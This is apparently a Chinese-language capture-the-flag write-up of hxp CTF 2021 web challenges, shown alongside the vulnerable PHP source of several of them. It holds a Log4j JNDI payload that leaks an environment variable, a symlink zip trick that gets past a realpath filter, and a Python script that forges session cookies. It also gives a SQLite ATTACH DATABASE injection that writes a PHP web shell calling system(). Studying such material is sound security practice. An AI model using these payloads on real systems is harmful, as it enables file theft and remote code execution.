https://2021.ctf.link/internal/challenges
Log 4 sanity check
nc 65.108.176.77 1337
看到log4j的第一反应是拿JNDI那个工具直接梭,但是发现弹不出来shell(不管是bash nc还是curl wget这些 尝试了发现都不行),但是显然需要一个rce或者是文件读取的点,再仔细看dockerfile发现flag已经被读到环境变量中了

唔,所以直接读一下本地环境变量中的flag
${jndi:ldap://127.0.0.1/${env:FLAG}}

hxp{Phew, I am glad I code everything in PHP anyhow :) - :( :( :(}
unzipper
Here, let me unzip that for you.
http://65.108.176.76:8200/
index.php
<?php
session_start() or die('session_start');
$_SESSION['sandbox'] ??= bin2hex(random_bytes(16));
$sandbox = 'data/' . $_SESSION['sandbox'];
$lock = fopen($sandbox . '.lock', 'w') or die('fopen');
flock($lock, LOCK_EX | LOCK_NB) or die('flock');
@mkdir($sandbox, 0700);
chdir($sandbox) or die('chdir');
if (isset($_FILES['file']))
system('ulimit -v 8192 && /usr/bin/timeout -s KILL 2 /usr/bin/unzip -nqqd . ' . escapeshellarg($_FILES['file']['tmp_name']));
else if (isset($_GET['file']))
if (0 === preg_match('/(^$|flag)/i', realpath($_GET['file']) ?: ''))
readfile($_GET['file']);
fclose($lock);
看到zip想到肯定跟软链接读文件有关(但是这种姿势没有见过,学到了
这里实现了两个功能,首先是unzip POST上传的zip文件,另一个是对GET的file参数进行文件读取,并且对参数进行了realpath()的处理,它会解析软链接的路径,并且有一个正则匹配要求不能有flag(大小写不敏感),之后可以通过readfile()读文件,参数是不经过滤的file
readfile有一个特性是接受url路径的参数,比如file:///flag.txt,会将其视作url去读取/flag.txt,而realpath会将其视作file:文件夹下的flag.txt文件
我们可以制作一个指向file:文件夹中的xyz(任意文件)的名为flag.txt的软链接,它在realpath时被扩展为...../file:/xyz 可以通过if比较,而在readfile中则会按照url的方式进行解析(跟什么软链接就没关系了),读取根目录下的flag.txt
mkdir file:
cd file:
touch amiz.txt
ln -s amiz.txt flag.txt
cd ..
zip -ry tttttemp.zip file:


hxp{at_least_we_have_all_the_performance_in_the_world..._lolphp_:/}
参考:wp
shitty blog
Please use my shitty blog 🤎!
http://65.108.176.96:8888/
<?php
// TODO: fully implement multi-user / guest feature :(
$secret = 'SECRET_PLACEHOLDER';
$salt = '$6$'.substr(hash_hmac('md5', $_SERVER['REMOTE_ADDR'], $secret), 16).'$';
if(! isset($_COOKIE['session'])){
$id = random_int(1, PHP_INT_MAX);
$mac = substr(crypt(hash_hmac('md5', $id, $secret, true), $salt), 20);
}
else {
$session = explode('|', $_COOKIE['session']);
if( ! hash_equals(crypt(hash_hmac('md5', $session[0], $secret, true), $salt), $salt.$session[1])) {
exit();
}
$id = $session[0];
$mac = $session[1];
}
setcookie('session', $id.'|'.$mac);
$sandbox = './data/'.md5($salt.'|'.$id.'|'.$mac);
if(! is_dir($sandbox)) {
mkdir($sandbox);
}
$db = new PDO('sqlite:'.realpath($sandbox).'/blog.sqlite3');
$db->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
$db->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
$schema = "
CREATE TABLE IF NOT EXISTS user (id INTEGER PRIMARY KEY, name VARCHAR(255));
CREATE TABLE IF NOT EXISTS entry (id INTEGER PRIMARY KEY AUTOINCREMENT, user_id INTEGER, content TEXT);
INSERT OR IGNORE INTO user (id, name) VALUES (0, 'System');
INSERT OR IGNORE INTO entry (id, user_id, content) VALUES (0, 0, 'Welcome to your new blog - 🚩🚩🚩 ʕ•́ᴥ•̀ʔっ🤎 🚩🚩🚩');
";
$db->exec($schema);
function get_entries($db){
$sth = $db->query('SELECT id, user_id, content FROM entry ORDER BY id DESC');
return $sth->fetchAll();
}
function get_user($db, $user_id) : string {
foreach($db->query("SELECT name FROM user WHERE id = {$user_id}") as $user) {
return $user['name'];
}
return 'me';
}
function insert_entry($db, $content, $user_id) {
$sth = $db->prepare('INSERT INTO entry (content, user_id) VALUES (?, ?)');
$sth->execute([$content, $user_id]);
}
function delete_entry($db, $entry_id, $user_id) {
$db->exec("DELETE from entry WHERE {$user_id} <> 0 AND id = {$entry_id}");
}
if(isset($_POST['content'])) {
insert_entry($db, htmlspecialchars($_POST['content']), $id);
header('Location: /');
exit;
}
$entries = get_entries($db);
if(isset($_POST['delete'])) {
foreach($entries as $key => $entry) {
if($_POST['delete'] === $entry['id']){
delete_entry($db, $entry['id'], $entry['user_id']);
break;
}
}
header('Location: /');
exit;
}
foreach($entries as $key => $entry) {
$entries[$key]['user'] = get_user($db, $entry['user_id']);
}
?>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>My shitty Blog</title>
<link rel="icon" type="image/png" href="/favicon.png"/>
</head>
<body>
<h1>My shitty blog</h1>
<form method="post">
<textarea cols="50" rows="10" name="content"></textarea>
<input type="submit" value="Post">
</form>
<?php foreach($entries as $entry):?>
<div>
<p><?= $entry['content'] ?></p>
<small>By <?= $entry['user'] ?> </small>
<form method="post">
<input type="hidden" name="delete" value="<?= $entry['id'] ?>">
<input type="submit" value="Delete">
</form>
</div>
<hr>
<?php endforeach ?>
</body>
</html>
使用sqlite做数据库,非模拟预处理,另外很坑爹的把每一次的请求的设置了header('Location: /');导致没有回显(导致虽然它开启了报错的选项 但是把常规的报错注入给毙掉了)
首先从几个数据库函数中找是否有可以注入的点,get_entries无输入值用不了,insert_entry用了prepare预处理

剩下的get_user和delete_entry有明显的sql语句拼接(无过滤),尝试利用delete_entry的$user_id进行sql注入,而dockerfile中设置了flag.txt的权限,我们只能rce来执行/readflag,所以注入不是注数据而是应该注一个类似<?php echo system('/readflag');?>这样的shell进去(具体操作在后面
而这里的$user_id我们可以通过post再delete来通过session中的$id来控制,返回代码中康康session部分的内容

是沙箱式的sqlite数据库,鉴权部分使用cookie+复杂的一堆加盐哈希函数

为了通过
hash_equals(crypt(hash_hmac('md5', $session[0], $secret, true), $salt), $salt.$session[1])
的if校验,我们需要伪造一个合理的session值 类似$id.'|'.$mac这样
$id = random_int(1, PHP_INT_MAX);
$mac = substr(crypt(hash_hmac('md5', $id, $secret, true), $salt), 20);
但是既不知道secret也不知道salt——于是比赛的时候就卡到了这里,但是实际上这里是可以突破的
注意crypt()的true参数,它会使输出值是raw binary data,也就是说发生这种现象
$a = "aaaaaaa";
$b = "aaaaaaa\x00aaaaa";
echo crypt($a, '$2a$07$usesomesillystringforsalt$');
echo crypt($b, '$2a$07$usesomesillystringforsalt$');

没错!是熟悉的配方——00截断,\x00之后的内容将被忽略,也就是说对任何$idmd5之后以\x00开头的值进行crypt()之后得到的$mac是一样的!
现在需要确定这个$id值,显然本地和远程的$secret值不一样 无法本地直接伪造,我们的方法是大量的GET请求来获得大量的新cookie,观察|之后的部分的出现相同的频率,因为上述情况发生的概率是1/256,如果发生了两次 就可以确定是我们要找的$mac值
import requests
from tqdm import tqdm
macs = []
for _ in tqdm(range(1000)):
response = requests.get('http://65.108.176.96:8888/')
macs.append(response.cookies['session'].split('%7C')[1])
mac_0 = max(macs, key=macs.count)
print(mac_0)

有了合适的$mac之后再考虑如何通过sqli写shell,根据cheat sheet整一个payload
1=1; ATTACH DATABASE '/var/www/html/data/qazxsw.php' as hackz;CREATE TABLE hackz.pwn (dataz text);INSERT INTO hackz.pwn (dataz) VALUES ('<?php echo system(\"/readflag\"); ?>'); -- xyz
看着很骚的写shell方式,之前做题没有见到过(这波学到了),这个payload就放入cookie的$id部分即可,带着cookie访问页面post再delete一条内容,再转到/data/qazxsw.php页面就可以看到flag了
import requests
import random
import string
from urllib.parse import quote
remote_0_mac = 'FlDRLIZWMTqtYjAugBkToe66C3Q5PaXnGAyzGL6VpiCmfl%2FQjtvYr2QavlI9lmsrMbQnpPfIMr979D1E4bBa71'
cont = ''
payload = quote("1=1; ATTACH DATABASE '/var/www/html/data/qazxsw.php' as hackz;CREATE TABLE hackz.pwn (dataz text);INSERT INTO hackz.pwn (dataz) VALUES ('<?php echo system(\"/readflag\"); ?>'); -- xyz")
while 'html' not in cont:
random_id = ''.join(random.choice(string.ascii_letters) for _ in range(10))
cookies = {
'session': payload + random_id + '%7C' + remote_0_mac
}
response = requests.get('http://65.108.176.96:8888/', cookies=cookies)
cont = response.text
print(cookies)


hxp{dynamically_typed_statically_typed_php_c_I_hate_you_all_equally__at_least_its_not_node_lol_:(}
参考:wp
***counter
Please check out our minimal view counter. I think it’s secure. Anyway please no hacks.
http://49.12.232.139:8008/
<?php
$rmf = function($file){
system('rm -f -- '.escapeshellarg($file)); //
};
$page = $_GET['page'] ?? 'default';
chdir('./data');
if(isset($_GET['reset']) && preg_match('/^[a-zA-Z0-9]+$/', $page) === 1) {
$rmf($page);
}
file_put_contents($page, file_get_contents($page) + 1);
include_once($page);
https://gist.github.com/parrot409/3919a4e6ab1eae76d051c5a4d4cfa737
https://tttang.com/archive/1384/#toc_0x03-counter-nginx-request-body-temp-lfi
***includer’s revenge
Just sitting here and waiting for PHP 8.1 (lolphp).
http://65.108.176.254:8088/
<?php ($_GET['action'] ?? 'read' ) === 'read' ? readfile($_GET['file'] ?? 'index.php') : include_once($_GET['file'] ?? 'index.php');
一句话php,不会,摆了
Zedd师傅这篇太强了,深入分析Nginx->https://tttang.com/archive/1384/
作为一名web纯菜狗,太佩服出题人了,是真的强,好厉害啊啊啊啊啊啊啊